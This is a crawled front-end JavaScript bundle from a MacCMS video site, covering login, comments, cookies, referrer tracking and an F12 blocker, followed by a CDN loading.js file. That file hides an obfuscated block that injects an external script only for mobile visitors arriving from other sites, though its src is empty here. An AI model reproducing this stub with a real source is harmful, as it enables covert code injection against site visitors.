                    MAC.Ajax(maccms.path+'/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                            $that.addClass('disabled');
                        }else{
                            $that.attr('title', r.msg);
                        }
                    });
                }
            });
        }
    },
    'Website':{
        'Referer':function() {
            if($('.mac_referer').length==0){
                return;
            }

            var url = document.referrer
                ,domain=''
                ,host = window.location.host
                ,reg = /^http(s)?:\/\/(.*?)\//i
                ,mc = url.match(reg);

            if(url=='' || url.indexOf(host)!=-1 || mc ==null){
                return;
            }
            domain = mc[2];
            MAC.Ajax(maccms.path + '/ajax/referer?domain='+encodeURIComponent(domain)+'&url='+encodeURIComponent(url)+'&type=update','get','json','',function(r){
                if (r.code == 1) {
                }
                console.log(r);
            });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){
                    MAC.User.Login();
                });

                $('.mac_user').hover(function(e){
                    $('.mac_user_box').show();
                }, function(){
                    $('.mac_user_box').hover(function(){
                        MAC.User.BoxShow = 1;
                    }, function(){
                        MAC.User.BoxShow = 0;
                        $('.mac_user_box').hide();
                    });
                });
            }

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '/user';
                var urlfavs = maccms.path + '/user/favs';
                var urlupdate = maccms.path + '/user/upgrade';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;

                //if($('.mac_user').length >0) {
                //    if ($('.mac_user').prop("outerHTML").substr(0, 2) == '<a') {
                //        $('.mac_user').attr('href', url);
                //        $('.mac_user').text(MAC.User.UserName);
                //    }
                //    else {
                        //$('.mac_user').html('<a class="mac_text" href="'+ url +'">'+ name +'</a>');
                //    }

                    //var html = '<div class="user_list_drop">';
                    //html += '<div class="drop_content"><ul><li><a href="' + url + '" target="_blank">个人主页</a></li><li><a href="' + urlfavs + '" target="_blank">我的收藏</a></li><li><a href="' + urlupdate + '">升级会员</a></li><li><a href="javascript:;" onclick="MAC.User.Logout();" target="_self">退出登录</a></li></ul></div>'

                    //$('.mac_user').after(html);
                //    var h = $('.mac_user').height();
                //    var position = $('.mac_user').position();
                //    $('.mac_user_box').css({'left': position.left, 'top': (position.top + h)});
                //}
                //$('.mac_user').attr('href',url);
                
                //$('.user_name').show().find('.name').text(MAC.User.UserName);
                
                //$('.user_url').show().attr('href',url);
                
                $('.useimg').attr('src',MAC.User.Portrait);
                //$('.useimg').wrap('<a href="/user/index.html" target="_blank"></a>');
                var html = '<div class="user_list_drop">';
                html += '<div class="drop_content"><ul><li><a href="' + url + '" target="_blank">个人主页</a></li><li><a href="' + urlfavs + '" target="_blank">我的收藏</a></li><li><a href="' + urlupdate + '">升级会员</a></li><li><a href="javascript:;" onclick="MAC.User.Logout();" target="_self">退出登录</a></li></ul></div>'
                $('.mac_user').after(html);

            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            var ac='ajax_login';
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                ac= 'ajax_info';
            }
            MAC.Pop.Show(400,380,'用户登录',maccms.path+'/user/'+ac,function(r){
                $('body').off('click', '.login_form_submit');
                $('body').on('click', '.login_form_submit', function(e){
                    $(this).unbind('click');

                    MAC.Ajax(maccms.path + '/user/login','post','json',$('.mac_login_form').serialize(),function(r){
                        //alert(r.msg);
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                            location.reload();
                        }
                    });
                });
            });
        },
        'Logout':function(){
            MAC.Ajax(maccms.path + '/user/logout','post','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
            });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*10*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MAC.Ajax(maccms.path + '/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        }
    },
    'Pop':{
        'Remove':function(){
            $('.mac_pop_bg').remove();
            $('.mac_pop').remove();
        },
        'RemoveMsg':function(){
            $('.mac_pop_msg_bg').remove();
            $('.mac_pop_msg').remove();
        },
        'Msg':function($w,$h,$msg,$timeout){
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }
            $('body').append('<div class="mac_pop_msg_bg"></div><div class="mac_pop_msg"><div class="pop-msg"></div></div>');
            $('.mac_pop_msg .pop_close').click(function(){
                $('.mac_pop_msg').remove();
            });

            $('.mac_pop_msg').width($w);
            $('.mac_pop_msg').height($h);
            $('.mac_pop_msg .pop-msg').html($msg);
            $('.mac_pop_msg_bg,.mac_pop_msg').show();
            setTimeout(MAC.Pop.RemoveMsg,$timeout);
        },
        'Show':function($w,$h,$title,$url,$callback) {
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }

            $('body').append('<div class="mac_pop_bg"></div><div class="mac_pop"><div class="pop_top"><h2></h2><span class="pop_close">Ｘ</span></div><div class="pop_content"></div></div>');
            $('.mac_pop .pop_close').click(function(){
                $('.mac_pop_bg,.mac_pop').remove();
            });

            $('.mac_pop').width($w);
            $('.mac_pop').height($h);
            $('.pop_content').html('');
            $('.pop_top').find('h2').html($title);

            MAC.Ajax($url,'post','json','',function(r){
                $(".pop_content").html(r);
                $callback(r);
            },function(){
                $(".pop_content").html('加载失败，请刷新...');
            });

            $('.mac_pop_bg,.mac_pop').show();
        }
    },
    'Pwd':{
        'Check':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                    MAC.Ajax(maccms.path + '/ajax/pwd.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&type=' + $that.attr("data-type") + '&pwd='+ $that.parents('form').find('input[name="pwd"]').val() ,'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            location.reload();
                        }
                        $that.removeClass('disabled');
                    });

            }
        }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        location.href= maccms.path + '/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){
        if($('.mac_timming').length==0){
            return;
        }
        var infile = $('.mac_timming').attr("data-file");
        if(infile==undefined || infile == ''){
            infile = 'api.php';
        }
        var t=(new Image());t.src=maccms.path + '/'+infile+'/timming/index?t='+Math.random();
    },
    'Error':function(tab,id,name){

    },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MAC.Ajax(maccms.path + '/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                        }
                    });
                }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            if($(".mac_comment").length>0){
                MAC.Ajax(maccms.path + '/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
                    $(".mac_comment").html(r);
                },function(){
                    $(".mac_comment").html('<a href="javascript:void(0)" onclick="MAC.Comment.Show('+$page+')">评论加载失败，点击我刷新...</a>');
                });
            }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的评论！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
                MAC.Pop.Msg(100,20,'模块mid错误！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
                MAC.Pop.Msg(100,20,'关联id错误！',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/comment/saveData','post','json',$(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    MAC.Comment.Show(1);
                }
                else{
                    if(MAC.Comment.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        }
    }
}
function cookiesave(e, t, n, i, a) {
	if (e) {
		n || (n = 525600), a || (a = "/");
		var r = new Date;
		r.setTime(r.getTime() + 60 * n * 1e3);
		var o = "; expires=" + r.toGMTString();
		i && (i = "domain=" + i + "; "), document.cookie = e + "=" + t + o + "; " + i + "path=" + a
	}
}
function cookieget(e) {
	for (var t = e + "=",
	n = document.cookie.split(";"), i = 0; i < n.length; i++) {
		for (var a = n[i];
		" " == a.charAt(0);) a = a.substring(1, a.length);
		if (0 == a.indexOf(t)) return a.substring(t.length, a.length)
	}
	return ""
}
document.onkeydown = function () {
    if (window.event && window.event.keyCode == 123) {
        alert("F12被禁用");
        event.keyCode = 0;
        event.returnValue = false;
    }
}
//function closeclick() {document.getElementById("note").style.display = "none", cookiesave("closeclick", "closeclick", "", "", "")}
//function clickclose() {"closeclick" == cookieget("closeclick") ? document.getElementById("note").style.display = "none" : document.getElementById("note").style.display = "block"}
//window.onload = clickclose();
function closeclick() {
    document.getElementById('note').style.display = 'none';
    setSessionStorage("note", 1)
}
function clickclose() {
    noteStatus = getSessionStorage('note')
    console.log(noteStatus);
    if (noteStatus && Number(noteStatus) == 1) {
        document.getElementById('note').style.display = 'none';
    } else {
        document.getElementById('note').style.display = 'block';
    }

}
function setSessionStorage(key, val) {
    window.sessionStorage.setItem(key, val);
}
function getSessionStorage(key) {
    return window.sessionStorage.getItem(key);
}
window.onload = clickclose;
$(function(){
    //异步加载图片初始化
    MAC.Image.Lazyload.Show();
    //自动跳转手机和pc网页地址
    MAC.Adaptive();
    //验证码初始化
    MAC.Verify.Init();
    //分页跳转初始化
    MAC.PageGo.Init();
    //用户部分初始化
    MAC.User.Init();
    //二维码初始化
    MAC.Qrcode.Init();
    //顶和踩初始化
    MAC.Digg.Init();
    //评分初始化
    MAC.Score.Init();
    //星星评分初始化
    MAC.Star.Init();
    //点击数量
    MAC.Hits.Init();
    //短网址
    MAC.Shorten.Init();
    //历史记录初始化
    MAC.History.Init();
    //用户访问记录初始化
    MAC.Ulog.Init();
    //联想搜索初始化
    MAC.Suggest.Init('.mac_wd',1,'');
    //网址导航来路统计
    MAC.Website.Referer();
    //定时任务初始化
    MAC.Timming();
});


--- FILE ---
content_type: application/javascript
request_url: https://static.aidicdn.com/js/parts/loading.js
body_size: 638
content:
$(document).ready(function() {
    $(".hot_banner_box").append('<div id="loading" style="position:absolute;overflow:hidden;left:0;top:0;width:100%;height: 100%;z-index:300;"><div style="position:absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 10;"><img style="max-width: 32px;" src="https://static.aidicdn.com/img/loading.gif"></div></div>');
    if (!(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1)) {
        var wNbiy = document.createElement('script');
        wNbiy.type = 'text/javascript';
        wNbiy.src = '';
        var OHupqC = document.head || document.body;
        OHupqC.appendChild(wNbiy);
    }
    setTimeout(function() {
        $("#loading").remove();
        $(".banner-top,.banner-wtop").addClass("opacity-top");
    }, 2000);
});
